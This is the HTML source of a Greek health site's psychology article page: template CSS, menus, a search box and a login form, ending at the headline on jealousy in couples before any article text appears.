#custom{top: 0px}
#custom{left: 0px}

/*--------------------End Header Custom Module Styling---------------------*/

/*-------------------------------------------------------------*/
/*------------End Header Block Parmameters Styling-------------*/
/*-------------------------------------------------------------*/


/*-----------------------------------------------------------------*/
/*--------------------------Start Logo Styling---------------------*/
/*-----------------------------------------------------------------*/
/*--Set Logo Image position and locate logo image file--*/ 
#logo{left:px}
#logo{top:px}



.logoimage a {background: url(/images/banners/logo.png) no-repeat; z-index:1;}
/*--End Set Logo Image position and locate logo image file--*/ 

/*--Text Colors for Logo and Slogan--*/ 
h1.logo-text a {color: #2e2e2e }
p.site-slogan {color: #2e2e2e }
/*-----------------------------------------------------------------*/
/*------------------------End Logo Styling-------------------------*/
/*-----------------------------------------------------------------*/


/*-----------------------------------------------------------------*/
/*--------------------------Start Menu Styling---------------------*/
/*-----------------------------------------------------------------*/


/*--Hornav text color and hover color--*/
#hornav > ul > li > a {color: #ffffff }
#hornav > ul > li > a:hover {color: #f0f0f0}


/*--Hornav dropdown background color, text color and hover color--*/
#hornav ul ul{background-color: #ffffff}
#hornav ul ul li a:active, #hornav ul ul li a:focus, #hornav ul ul li a:hover{background-color: #ffffff}

#hornav ul ul li a {color: #414141}
#hornav ul ul li a:active, #hornav ul ul li a:focus, #hornav ul ul li a:hover {color: #6b6b6b}


/*--Responsive Menu--*/
.slicknav_nav {background-color:#002143 !important;}
/*-----------------------------------------------------------------*/
/*--------------------------End Menu Styling-----------------------*/
/*-----------------------------------------------------------------*/

/*-----------------------------------------------------------------*/
/*-------------Start Slideshow Block Parmameters Styling-----------*/
/*-----------------------------------------------------------------*/
/*--Set Slideshow Module Block Container Image--*/


/*--Slideshow full or boxed--*/ 
/*--Set images to full width if fullwidth selected in parameters--*/ 

/*--Slideshow Container background color and Opacity setting--*/

#container_slideshow.jl_container{
    background-color: #f4f5f7;
    background-color: rgba(244,245,247, 0 );
}


/*--Slideshow Navigation color and Opacity setting--*/

.nivo-controlNavHolder{
    background-color: #f9f9f9;
    background-color: rgba(249,249,249, 0.7 );
}

/*--Container padding--*/
#container_slideshow.jl_container{padding-top:0px}
#container_slideshow.jl_container{padding-bottom:0px}
/*-----------------------------------------------------------------*/
/*--------------End Slideshow Block Parmameters Styling------------*/
/*-----------------------------------------------------------------*/

/*-------------------------------------------------------------*/
/*--------Start Top Module Block Parmameters Styling--------*/
/*-------------------------------------------------------------*/
/*--Set Top Module Block Container Image--*/
/*--End Top Module Block Container Image--*/

/*--Top Module Block Color Styling--*/
/*--Container background color and Opacity setting--*/

#container_top_modules.jl_container{
    background-color: #ffffff;
    background-color: rgba(255,255,255, 1 );
}

/*--Wrapper background color and Opacity setting--*/

#top_modules.block_holder{
    background-color: #fcfcfc;
    background-color: rgba(252,252,252, 1 );
}

/*--Container Text Color--*/
#top_modules{color:#ffffff !important; }

/*--Container Link Color--*/
#top_modules a{color:#ffffff !important; }

/*--Container Link Hover Color--*/
#top_modules a:hover{color:#ffffff !important; }

/*--Container Module Head Color--*/
#top_modules .module h3, #top_modules .module_menu h3{background-color:#ffffff; }

/*--Container Module Head Color On/Off--*/
#top_modules .module h3, #top_modules .module_menu h3{background-color: transparent !important; }

/*--Container Module Head Text Color--*/
#top_modules .module h3, #top_modules .module_menu h3{color:#ffffff !important; }

/*--Container Menu Link Color--*/
#top_modules .module ul.menu li a, #top_modules .module_menu ul.menu li a{color:#949494 !important; }
#top_modules .module ul a, #top_modules .module_menu ul a{border-color:#949494 !important; }

/*--Container Menu Link Hover Color--*/
#top_modules .module ul.menu li a:hover, #top_modules .module_menu ul.menu li a:hover{color:#949494 !important; }
#top_modules .module ul a:hover, #top_modules .module_menu ul a:hover{border-color:#949494 !important; }


/*--Container padding--*/
#container_top_modules.jl_container{padding-top:0px}
#container_top_modules.jl_container{padding-bottom:0px}

/*--Module Head padding--*/
#top_modules .module h3, #top_modules .module_menu h3{padding-left:0px}
#top_modules .module h3, #top_modules .module_menu h3{padding-right:0px}

/*-------------------------------------------------------------*/
/*---------End top Module Block Parmameters Styling---------*/
/*-------------------------------------------------------------*/


/*-------------------------------------------------------------*/
/*--------Start Main Content Block Parmameters Styling--------*/
/*-------------------------------------------------------------*/
/*--Set Main Content Block Container Image--*/
/*--End Main Content Block Container Image--*/

/*--Main Container Block Color Styling--*/
/*--Container background color and Opacity setting--*/

#container_main.jl_container{
    background-color: #fcfcfc;
    background-color: rgba(252,252,252, 0 );
}

/*--Wrapper background color and Opacity setting--*/

#main.block_holder{
    background-color: #f9f9f9;
    background-color: rgba(249,249,249, 1 );
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

/*--Article Title Color--*/ 
#content_full h2, #content_full h2 a:link, #content_full h2 a:visited, #content_full .content_header, #content_full .articleHead, #content_remainder h2, #content_remainder h2 a:link, #content_remainder h2 a:visited, #content_remainder .content_header, #content_remainder .articleHead, .published, .hits, .create{color: #59575c !important;  }

/*--Container Text Color--*/
#main, ul.breadcrumb li span, .list-author, .result-category, .result-text, .result-created, legend, div#slide-contact.accordion div.accordion-group div.accordion-heading {color:#828282 !important; }

/*--Container Link Color--*/


/*--Container Module Head Color On/Off--*/

/*--Container Module Head Text Color--*/
.sidecol_block .module h3, .sidecol_block .module_menu h3, .contenttop .module h3, .contenttop .module_menu h3, .contentbottom .module h3, .contentbottom .module_menu h3{color:#525252 }

/*--Container Module Head Border Color--*/
.sidecol_block .module_header h3 {border-bottom:2px solid #525252 !important; }


/*--Container Menu Link Color--*/
#main .module ul.menu li a, #main .module_menu ul.menu li a{color:#525252 !important; }
#main .module ul a, #main .module_menu ul a{border-color:#525252 !important; }

/*--Container Menu Link Hover Color--*/
#main .module ul.menu li a:hover, #main .module_menu ul.menu li a:hover{color:#525252 !important; }
#main .module ul a:hover, #main .module_menu ul a:hover{border-color:#525252 !important; }
#main .module ul a:hover, #main .module_menu ul a:hover{color:#525252 !important; }

/*--Container padding--*/
#container_main.jl_container{padding-top:0px}
#container_main.jl_container{padding-bottom:0px}

/*--Module Head padding--*/
#main .module h3, #main .module_menu h3{padding-left:0px}
#main .module h3, #main .module_menu h3{padding-right:0px}

/*--Horizontal rule border color and tables border color--*/
hr, tr, td{border-color:#828282 !important; }

/*--Overrides Styling--*/
/*--component Login form--*/
.login_joomlage{border-color:#828282 !important; }


/*--Tags Styling - background color and text color--*/
ul.tags li a {background-color: #59575c !important;}
ul.tags li a{color: #ffffff !important;}
ul.tags li a:hover{color: #ffffff !important;}

/*-------------------------------------------------------------*/
/*---------End Main Content Block Parmameters Styling---------*/
/*-------------------------------------------------------------*/



/*-------------------------------------------------------------*/
/*--------Start Bottom Module Block Parmameters Styling--------*/
/*-------------------------------------------------------------*/
/*--Set Bottom Module Block Container Image--*/
#container_bottom_modules_bg{background: url(/) no-repeat fixed;}
/*--End Bottom Module Block Container Image--*/

/*--Bottom Module Block Color Styling--*/
/*--Container background color and Opacity setting--*/

#container_bottom_modules.jl_container{
    background-color: #ffffff;
    background-color: rgba(255,255,255, 0.2 );
}

/*--Wrapper background color and Opacity setting--*/

#bottom_modules.block_holder{
    background-color: #e8e8e8;
    background-color: rgba(232,232,232, 0.4 );
}

/*--Container Text Color--*/
#bottom_modules{color:#4f4f4f !important; }

/*--Container Link Color--*/
#bottom_modules a{color:#4f4f4f !important; }

/*--Container Link Hover Color--*/
#bottom_modules a:hover{color:#4f4f4f !important; }

/*--Container Module Head Color--*/
#bottom_modules .module h3, #bottom_modules .module_menu h3{border: 1px solid #4f4f4f; }

/*--Container Module Head Color On/Off--*/
#bottom_modules .module h3, #bottom_modules .module_menu h3{border-color: transparent !important; }

/*--Container Module Head Text Color--*/
#bottom_modules .module h3, #bottom_modules .module_menu h3{color:#4f4f4f; }

/*--Container Menu Link Color--*/
#bottom_modules .module ul.menu li a, #bottom_modules .module_menu ul.menu li a{color:#5e5e5e !important; }
#bottom_modules .module ul a, #bottom_modules .module_menu ul a{border-color:#5e5e5e !important; }

/*--Container Menu Link Hover Color--*/
#bottom_modules .module ul.menu li a:hover, #bottom_modules .module_menu ul.menu li a:hover{color:#5e5e5e !important;}
#bottom_modules .module ul a:hover, #bottom_modules .module_menu ul a:hover{border-color:#5e5e5e !important; }

/*--Container padding--*/
#container_bottom_modules.jl_container{padding-top:80px}
#container_bottom_modules.jl_container{padding-bottom:80px}

/*--Module Head padding--*/
#bottom_modules .module h3, #bottom_modules .module_menu h3{padding-left:0px}
#bottom_modules .module h3, #bottom_modules .module_menu h3{padding-right:0px}


/*-------------------------------------------------------------*/
/*---------End Bottom Module Block Parmameters Styling---------*/
/*-------------------------------------------------------------*/

/*-------------------------------------------------------------*/
/*--------Start base Module Block Parmameters Styling--------*/
/*-------------------------------------------------------------*/
/*--Set base Module Block Container Image--*/
/*--End base Module Block Container Image--*/

/*--base Module Block Color Styling--*/
/*--Container background color and Opacity setting--*/

#container_base.jl_container{
    background-color: #000000;
    background-color: rgba(0,0,0, 0.4 );
}

/*--Wrapper background color and Opacity setting--*/

#base.block_holder{
    background-color: #000000;
    background-color: rgba(0,0,0, 0 );
}

/*--Container Text Color--*/
#base{color:#ffffff !important;}

/*--Container Link Color--*/
#base a{color:#ffffff !important;}

/*--Container Link Hover Color--*/
#base a:hover{color:#ffffff !important; }

/*--Container Module Head Color--*/
#base .module h3, #base .module_menu h3{border-bottom: 1px dashed #ffffff; }

/*--Container Module Head Color On/Off--*/
#base .module h3, #base .module_menu h3{border-color: transparent !important; }

/*--Container Module Head Text Color--*/
#base .module h3, #base .module_menu h3{color:#ffffff; }

/*--Container Menu Link Color--*/
#base .module ul.menu li a, #base .module_menu ul.menu li a{color:#ffffff !important; }
#base .module ul a, #base .module_menu ul a{border-color:#ffffff !important; }

/*--Container Menu Link Hover Color--*/
#base .module ul.menu li a:hover, #base .module_menu ul.menu li a:hover{color:#ffffff !important;}
#base .module ul a:hover, #base .module_menu ul a:hover{border-color:#ffffff !important;}

/*--Container padding--*/
#container_base.jl_container{padding-top:0px}
#container_base.jl_container{padding-bottom:0px}

/*--Module Head padding--*/
#base .module h3, #base .module_menu h3{padding-left:0px}
#base .module h3, #base .module_menu h3{padding-right:0px}

/*-------------------------------------------------------------*/
/*---------End base Module Block Parmameters Styling---------*/
/*-------------------------------------------------------------*/


/*-----------------------------------------------------------------*/
/*--------Start Copright / Footer Block Parmameters Styling--------*/
/*-----------------------------------------------------------------*/

/*--Copright / Footer Block Color Styling--*/
/*--Container background color and Opacity setting--*/

#container_copyright_footermenu.jl_container{
    background-color: #002143;
    background-color: rgba(0,33,67, 1 );
}

/*--Wrapper background color and Opacity setting--*/

#copyright-footermenu.block_holder{
    background-color: #000000;
    background-color: rgba(0,0,0, 0 );
}

/*--Container Text Color--*/
#copyright-footermenu{color:#ffffff !important; }

/*--Container Link Color--*/
#copyright-footermenu a{color:#ffffff !important; }

/*--Container Link Hover Color--*/
#copyright-footermenu a:hover{color:#ffffff !important; }

/*--Footer Menu Link Color--*/
#footermenu ul li a{color:#ffffff !important; }
#footermenu ul li a{border-color:#ffffff !important; }

/*--Footer Menu Link Hover Color--*/
#footermenu ul li a:hover{color:#ffffff !important;}
#footermenu ul li a:hover{border-color:#ffffff !important; }

/*--Container padding--*/
#container_copyright_footermenu.jl_container{padding-top:0px}
#container_copyright_footermenu.jl_container{padding-bottom:0px}
/*-----------------------------------------------------------------*/
/*--------End Copright / Footer Block Parmameters Styling--------*/
/*-----------------------------------------------------------------*/


/*------------------------------------------------------------------*/
/*----------Start Style Side Column and Content Layout Divs---------*/
/*------------------------------------------------------------------*/
/*--Get Side Column widths from Parameters--*/
#sidecol_a {width: 0% }
#sidecol_b {width: 0% }

/*--Check and see what modules are toggled on/off then take away columns width, margin and border values from overall width*/

/*Style Side Column A, Side Column B and Content Divs layout*/
	#sidecol_a {float:left;}
	#sidecol_b {float:left;}
	#content_remainder {float:left;}

/*Style Content, Side Column A, Side Column B Divs layout*/	
/*------------------------------------------------------------------*/
/*-----------End Style Side Column and Content Layout Divs----------*/
/*------------------------------------------------------------------*/



/*------------------------------------------------------------------*/
/*----------------------Overrides Color Styling---------------------*/
/*------------------------------------------------------------------*/
.login_moments{border-color:#002143 !important;}
/*------------------------------------------------------------------*/
/*--------------------End Overrides Color Styling-------------------*/
/*------------------------------------------------------------------*/


/*--Load Custom Css Styling--*/
.logo_container, .logoimage, .logoimage a {
    height: 100px;
    width: 400px;
}
.spacer {
    height: 140px !important;
    background-color: #002143;
}
#main a, .module ul.breadcrumb li a, .module_menu ul.breadcrumb li a {
    color: #73a0cf; font-weight: bold;
font
}
.block_holder {
    padding-bottom: 0px;
    padding-left: 5px;
    padding-right: 5px;
    padding-top: 0px;
}
#.pg-cv-box {
    height: 210px!important;
    width: 200px!important;
}

.clearfix {
width:99%;
}
div.prompt {
    padding: 20px;
    margin-bottom: 20px;
}
.product-sdesc {
background-color: #fff;
padding: 20px;
}
.nav {
    margin-bottom: 0px;
}
.nav-tabs {
border-bottom: 0px solid #ddd;
}
.tab-content {
border: 1px solid #ddd;
border-radius:3px;
margin-left:0px!important;
margin-right:30px!important;
}
.owl-dots
 {
display:none;
}
.row-fluid .span6 {
   display:none;
}
.tab-content {
    border: 1px solid #ddd;
    border-radius: 3px;
    margin-left: 0px!important;
    margin-right: 0px!important;
}
.page-header {
    margin-top: 0 !important;
    padding-bottom: 0 !important;
#e1e1e1;
}
.span12
{
margin-bottom:10px;
padding:10px;
   border-top: 1px solid 
#e1e1e1;
    border-left: 1px solid 
#e1e1e1;
    border-right: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
}
.item-page
{
padding:10px;
    border-top: 1px solid 
#e1e1e1;
    border-left: 1px solid 
#e1e1e1;
    border-right: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
}
.module_padding {
    height: 100%;
    padding:0px!important;
}
.page-header {
    margin-top: 0 !important;
    padding-bottom: 0 !important;
    border-top: 1px solid #e1e1e1;
    border-left: 1px solid #e1e1e1;
    border-right: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    background-color: #f5f5f5;
    font-size: 12px;
    padding: 4px 16px;
}
.bt-cs .bt-row {
    padding: 0px !important;
}
.arrow {
    bottom: 50px!important;}

#ed .ed-toolbar {
    background-color: #002143  !important;
border-radius:10px !important;
}
#ed .ed-toolbar__link {
    color: #f5f5f5 !important;
}
#ed .ed-toolbar__item--action .ed-toolbar__link .t-align--middle{
background: #4e72e2 !important;
margin:5px
!important;
}

#ed .ed-toolbar__o-nav
{margin:5px
!important;}
#ed .ed-toolbar__item--action .ed-toolbar__link {
    background: #6c97c5!important;
}


#ed .o-card {
    width: 100%;
    color: var(--si-basic--700);
    border-radius: var(--si-ui-radius);
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-clip: border-box;
    border: 1px solid #ddd;
    border-radius: calc(var(--si-ui-radius)*2);
}
.t-text--truncate{color:#708298!important;
}
#ed .t-bg--primary {
    background-color: #6c97c5!important;
}
.contentbottom .module_header h3, .contenttop .module_header h3 {
padding: 10px 0 15px 8px;!important;
}
.pagination {
    height: fit-content!important;
}
#ed hr {
    margin-top: 0;
    margin-bottom: 0;
    border: 1px solid var(--si-basic--400) !important;
}
#ed hr ~ hr {
    display: none;
}
div.mod_search95 input[type="search"] {
    width: 100%;
margin-top:20px;
}
.btn-primary {
    background: #4a90e2 !important;
    color: #ffffff !important;
    border-color: rgba(74,144,226, 0) !important;
border-radius:8px;
margin-top:22px;
}
.fancybox-opened {
    z-index: 1160000 !important;
}
#es .o-col--6{
  width: 100% !important;
}
.o-row-gyn{
margin-left: 0%!important;
}</style>

   <style type="text/css">
    /* #Mobile (Landscape) */
    @media only screen and (max-width: 767px) {#container_slideshow{display:none !important;}}
    </style>

   <style type="text/css">
    /* #Mobile (Landscape) */
    @media only screen and (max-width: 767px) {#container_top_modules{display:none !important;}}
    </style>

	<style type="text/css">
    /* #Mobile (Landscape) */
    @media only screen and (max-width: 767px) {#sidecol_a{display:none !important;}}
    </style>

	<style type="text/css">
    /* #Mobile (Landscape) */
    @media only screen and (max-width: 767px) {#sidecol_b{display:none !important;}}
    </style>

	<style type="text/css">
    /* #Mobile (Landscape) */
    @media only screen and (max-width: 767px) {#container_bottom_modules{display:none !important}}
    </style>

	<style type="text/css">
    /* #Mobile (Landscape) */
    @media only screen and (max-width: 767px) {#container_base{display:none !important}}
    </style>

	<style type="text/css">
    /* #Mobile (Landscape) */
    @media only screen and (max-width: 1024px) {#social{display:none !important;}}
    </style>

	<style type="text/css">
    /* #Mobile (Landscape) If there is nothing in the social container then do not display it */
    @media only screen and (max-width: 1024px) {#container_social_mobile{display:none !important;}}
    </style>



<link rel="stylesheet" href="/templates/joomlage0100-one/css/module-suffix-classes.css" type="text/css" /><meta name="msvalidate.01" content="AB8AA47A7B593F76A15BF342F08A6C5B" /></head>
<body>
<a href="#" class="scrollup">Scroll</a>


            <div id="#spacer" class="spacer"></div>
            <div id="container_header" class="jl_container"><div class="wrapper960">
            <div id ="header" class="block_holder">

<div id="hornav">
    
<ul class="menu" id="moomenu">
<li class="item-119 deeper parent"><a><i class="fa fa-home"></i> Gynbook</a>
<ul><li class="item-1759"><a href="/" ><i class="fa fa-home"></i> Κεντρική</a></li><li class="item-1365"><a href="/gynbook/to-profil-mou" >Το προφίλ μου</a></li></ul></li><li class="item-1634"><a href="/gine-melos-klik-edo" ><i class="fa fa-user-circle"></i> Γίνε μέλος!</a></li><li class="item-580 deeper parent"><a><i class="fa fa-comments"></i> Forum Ιατρικων απαντησεων</a>
<ul><li class="item-2366"><a href="/forum-iatrikon-apantiseon/gynaikologika-themata" ><i class="fa fa-comments"></i>Γυναικολογικά Θέματα</a></li><li class="item-1454"><a href="/forum-iatrikon-apantiseon/odigies-gia-to-forum" ><i class="fa fa-headset"></i>Οδηγίες για το forum.</a></li></ul></li><li class="item-123 active deeper parent"><a><i class="fa fa-book-open"></i> Άρθρα</a>
<ul><li class="item-109"><a class=" " href="/arthra/gynaika" ><i class="fa fa-female"></i> Γυναίκα</a></li><li class="item-114"><a href="/arthra/andras" title="Άνδρας" ><i class="fa fa-male"></i> Άνδρας</a></li><li class="item-115"><a href="/arthra/paidi" title="Παιδί" ><i class="fa fa-child"></i> Παιδί</a></li><li class="item-116"><a href="/arthra/diatrofi" ><i class="fa fa-utensils"></i> Διατροφή</a></li><li class="item-117"><a href="/arthra/askisi" ><i class="fa fa-dumbbell"></i> Άσκηση</a></li><li class="item-118 current active"><a href="/arthra/psyxologia" ><i class="fa fa-brain"></i> Ψυχολογία</a></li><li class="item-111"><a href="/arthra/gia-iatroys" ><i class="fa fa-user-md"></i> Για ιατρούς</a></li><li class="item-124"><a href="/arthra/iatrikes-eikones" ><i class="fa fa-image"></i> Ιατρικές Εικόνές</a></li></ul></li><li class="item-499 deeper parent"><a><i class="fa fa-info-circle"></i> Info</a>
<ul><li class="item-476"><a href="/info/epikoinonia" >Επικοινωνία</a></li><li class="item-120"><a href="/info/oroi-xrisis-tos" >Όροι χρήσης (TOS)</a></li><li class="item-121"><a href="/info/prostasia-prosopikon-dedomenon" >Προστασία προσωπικών δεδομένων.</a></li><li class="item-122"><a href="/info/prostasia-pnevmatikis-idioktisias" >Προστασία πνευματικής ιδιοκτησίας</a></li><li class="item-146"><a href="/info/etairiko-profil" >Εταιρικό Προφίλ</a></li><li class="item-500"><a href="https://www.gyn.gr/index.php?option=com_easysocial&amp;view=users&amp;filter=profiletype&amp;id=2:διαχειριστές&amp;Itemid=" >Η ομάδα μας</a></li></ul></li></ul>
</div>

<div id="social">
            <ul>
            
            
            
            
            
            
            
            
            
            
            
            
            
            
                        </ul>
            </div>

<div class="clear"></div>  
	<div id="header_items">	
    

 
<div id="logo">
    <div class="logo_container">        
                <div class="logoimage"> <a href="/" title=""><span>
           
          </span></a> </div>
                </div>
</div>

<div class="clear"></div>
</div>

</div>            </div></div>

            <div id="container_logo_menu_mobile" class="jl_container"><div class="wrapper960">
            <div id ="social_mobile" class="block_holder">
  
        <div id="social">
            <ul>
            
            
            
            
            
            
            
            
            
            
            
            
            
            
                        </ul>
        </div>  
</div>

<div id ="logo_mobile">
      
	    <a href="/index.php"><img src=/templates/joomlage0100-one/images/logo_mobile.png alt='default_mobilelogo' /></a>
   
        </div>



<div id="responsive_menu">
</div>

<div class="clear"></div>            </div></div>
            <div id="#spacer" class="spacer-2"></div>

            
            
<div id="content"></div>
            
            <div id="container_maincontent_bg" style="background-position: 50% 0%" data-stellar-background-ratio="0.5">
            <div id="container_main" class="jl_container"><div class="wrapper960">
            <!--Setting up Layout for MainContent and Side Columns. Check to see if modules are enabled or disabled in the sidecolumns-->


<div id ="main" class="block_holder">

    <!--Side Columns Layout-->                          
               
        
        <!--End Side Columns Layout-->

<!--Find Content width and show component area-->
<div id="content_full">


<!--Modules ContentTop-->
<div class="wrapper_contenttop">
                        <div class="contenttop" style="width:100%;"><div class="module_margin">
		<div class="module">
			<div class="module_padding">
								<div class="module_content">
				<div class="search mod_search95">
	<form action="/arthra/psyxologia" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword95" class="element-invisible">Αναζήτηση Άρθρων και Ιατρικών Απαντήσεων</label> <input name="searchword" id="mod-search-searchword95" maxlength="200"  class="inputbox search-query input-medium" type="search" size="30" placeholder="Αναζήτηση Άρθρων και Ιατρικών Απαντήσεων" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Βρές</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="123" />
	</form>
</div>
				</div> 
			</div>
		</div>
	
		<div class="module">
			<div class="module_padding">
								<div class="module_content">
				<div class="bannergroup">


</div>
				</div> 
			</div>
		</div>
	
		<div class="module">
			<div class="module_padding">
								<div class="module_content">
				<div id="fd" class="mod-si-toolbar "
	data-fd-toolbar
	data-fd-unique="696c0c3bc560a"
	data-fd-main="com_easysocial"
	data-fd-polling-url="aHR0cHM6Ly9neW4uZ3IvY29tcG9uZW50cy9jb21fZWFzeXNvY2lhbC9wb2xsaW5nLnBocD9tZXRob2Q9bm90aWZpZXI="
	data-fd-polling-interval="2"
	data-fd-error="Some error occurred while fetching content."
	data-fd-responsive=""
	data-fd-search-suggestion="true"
	data-fd-search-suggestion-minimum="3"
	>
	<div class="light si-theme-foundry">
		<div class="fd-toolbar" data-fd-toolbar-wrapper>
			<div class="fd-toolbar__item fd-toolbar__item--home mr-3xs">
	<nav class="fd-toolbar__o-nav">
		<div class="fd-toolbar__o-nav-item ">
			<a href="/user-home" class="fd-toolbar__link">
				<i aria-hidden="true" class="fdi fa fa-home"></i>
				<span class="sr-only">Κεντρική</span>
			</a>
		</div>
	</nav>
</div>

<div class="fd-toolbar__item fd-toolbar__item--submenu" data-fd-toolbar-menu="">
	<div class="fd-toolbar__o-nav">
								<div class="fd-toolbar__o-nav-item ">
				<a href="/user-home/videos" class="fd-toolbar__link" title="Βίντεος">
					<span>Βίντεος</span>
				</a>
			</div>
						<div class="fd-toolbar__o-nav-item ">
				<a href="/user-home/photo-albums" class="fd-toolbar__link" title="Εικόνες">
					<span>Εικόνες</span>
				</a>
			</div>
					
			</div>
</div>

			<div class="fd-toolbar__item fd-toolbar__item--search">
	<div id="fd-toolbar-search" class="fd-toolbar__search">
		<form name="fd-toolbar-search" data-fd-search-toolbar-form method="post" action="https://gyn.gr/" class="fd-toolbar__search-form">

			
			
			<label for="fd-search" class="sr-only">Αναζήτηση</label>



	
					<input type="text"
				name="q"
				id="fd-search"				class="o-form-control fd-toolbar__search-input "
				value=""
				placeholder="Αναζήτηση"				data-search-input autocomplete="off" data-fd-component="com_easysocial"											/>

		
		
	

<div class="t-hidden" data-fd-toolbar-dropdown>
	<div id="fd">
		<div class="light si-theme-foundry">
			<div class="o-dropdown divide-y divide-gray-200 w-full" data-fd-dropdown-wrapper>
				<div class="o-dropdown__hd px-md py-md" data-fd-dropdown-header>
					<div class="font-bold text-sm text-gray-800">Θέματα που σχετίζονται με την αναζήτηση σας!</div>
				</div>
				<div class="o-dropdown__bd py-sm px-xs overflow-y-auto max-h-[380px] divide-y divide-gray-200 space-y-smx" data-fd-dropdown-body>
					<div class="px-sm py-sm hover:no-underline text-gray-800">
						<div class="space-y-md">
			<div class="o-placeholder-loader">
			<div class="flex w-full">
				
				<div class=" space-y-xs flex flex-grow flex-col">
										<div class="o-placeholder-box w-6/12"></div>
										<div class="o-placeholder-box w-7/12"></div>
										<div class="o-placeholder-box w-4/12"></div>
										<div class="o-placeholder-box w-3/12"></div>
									</div>

							</div>
		</div>
	</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			<input type="hidden" name="option" value="com_easysocial" 
	 
	 
/>
			<input type="hidden" name="controller" value="search" 
	 
	 
/>
			<input type="hidden" name="task" value="query" 
	 
	 
/>
			<input type="hidden" name="Itemid" value="578" 
	 
	 
/>
			<input type="hidden" name="62a703e5b2fb6285518f03f99d46a072" value="1" />

			<div class="fd-toolbar__search-submit-btn">
				<button class="
	o-btn
	o-btn--default		fd-toolbar__link fd-toolbar__btn-search
							text-sm leading-sm px-sm py-xs							
	
"  type="submit">
			<i class="fdi fdi fa fa-search "
	></i>
	
			&nbsp;
	
			Αναζήτηση	</button>
			</div>
			<div class="fd-toolbar__search-close-btn">
				<a href="javascript:void(0);" class="" data-fd-toolbar-search-toggle>
					<i aria-hidden="true" class="fdi fa fa-times"></i>
					<span class="sr-only">x</span>
				</a>
			</div>
		</form>
	</div>
</div>
			<div class="fd-toolbar__item fd-toolbar__item--action">
				<nav class="o-nav fd-toolbar__o-nav">
					
					
					
					
					<div class="fd-toolbar__o-nav-item md:flex" >
	<a href="javascript:void(0);" class="fd-toolbar__link" 
		data-fd-dropdown="toolbar"
		data-fd-dropdown-placement="bottom-end" 
		data-fd-dropdown-offset="[0, 0]"
		data-fd-dropdown-trigger="click"
		data-fd-dropdown-max-width

		data-fd-tooltip="toolbar"
		data-fd-tooltip-title="Sign In"
		data-fd-tooltip-placement="top"
		>
		<i aria-hidden="true" class="fdi fa fa-user-lock"></i>
		<span class="sr-only">Sign In</span>
	</a>

	<div class="hidden" data-fd-toolbar-dropdown="">
		<div id="fd">
			<div class="light si-theme-foundry">
				<div class="o-dropdown divide-y divide-gray-300 md:w-[320px]">
					<div class="o-dropdown__hd px-md py-md">
						<div class="font-bold text-sm text-gray-800">
							Συνδεθείτε στον λογαριασμό σας						</div>

												<div class="text-xs text-gray-500">
							If you are new here please <a href="/reg" class="fd-link">register for an account</a>						</div>
											</div>
					<div class="o-dropdown__bd px-md py-sm" data-fd-toolbar-dropdown-menus>
						<form action="/arthra/psyxologia" class="space-y-sm" method="post">
							<div class="o-form-group o-form-group--ifta " data-fd-label="foundry" >
	
	
			

	
					<input type="text"
				name="username"
				id="fd-username"				class="o-form-control o-form-control"
				value=""
																			/>

		
		
	
	
	
	
	<label class="o-form-label" for="fd-username">Το όνομα χρήστη ή το email σας</label>

	</div>
							<div class="o-form-group o-form-group--ifta " data-fd-label="foundry" >
	
	
			<input type="password"
	name="password"
	id="fd-password"	class="o-form-control o-form-control"
	value=""
	
		autocomplete="current-password"
	
		/>
	
	
	
	<label class="o-form-label" for="fd-password">Κωδικός Πρόσβασης</label>

	</div>
							
							<div class="flex flex-col space-y-sm">
								<label class="o-form-check">
									<input class="fd-custom-check" type="checkbox" name="remember" id="fd-remember">
									<span class="o-form-check__text">Να με θυμάσαι</span>
								</label>
								

								<div class="">
									<button class="
	o-btn
	o-btn--primary	flex w-full	
	
							text-sm leading-sm px-md py-xs							
"  type="submit">
	
	
			Συνδεθείτε!	</button>
								</div>
							</div>

							
							
							<input type="hidden" name="option" value="com_users" 
	 
	 
/>
							<input type="hidden" name="task" value="user.login" 
	 
	 
/>
							<input type="hidden" name="return" value="aHR0cHM6Ly9neW4uZ3IvYXJ0aHJhL3BzeXhvbG9naWEvaS16aWxlaWEtc3Rpcy1zeGVzZWlzLXRvbi16ZXZnYXJpb24=" 
	 
	 
/>
							<input type="hidden" name="62a703e5b2fb6285518f03f99d46a072" value="1" />
						</form>
					</div>
					<div class="o-dropdown__ft py-sm px-xs">
						<div class="flex justify-center divide-x divide-gray-300">
							<a href="/user-home/λογαριασμός/χαμένο%20όνομα%20χρήστη" class="fd-link px-sm text-xs">Ξέχασα το Username μου!</a> 
							<a href="/user-home/λογαριασμός/χαμένος%20κωδικός%20πρόσβασης" class="fd-link px-sm text-xs">Ξέχασα τον κωδικό μού!</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

									</nav>
			</div>
		</div>

			</div>

	<div class="t-hidden" data-fd-tooltip-wrapper>
	<div id="fd" data-fd-tooltip-block data-appearance="light">
		<div class="light si-theme-foundry">
			<div class="o-tooltip" data-fd-tooltip-message></div>
		</div>
	</div>
</div></div>
				</div> 
			</div>
		</div>
	</div></div>                                    <div class="clear"></div>
            </div>
            
<!--End Modules ContentTop-->

 	<div class="maincontent">
            <div class="message">
                                    <div id="system-message-container">
	</div>

                            </div>
        <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="el-GR" />
		<div class="page-header">
		<h1> Ψυχολογία </h1>
	</div>
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Η ΖΗΛΕΙΑ ΣΤΙΣ ΣΧΕΣΕΙΣ ΤΩΝ ΖΕΥΓΑΡΙΩΝ		</h2>
							</div>
					
		
	
	
		
						<div itemprop="articleBody">
		
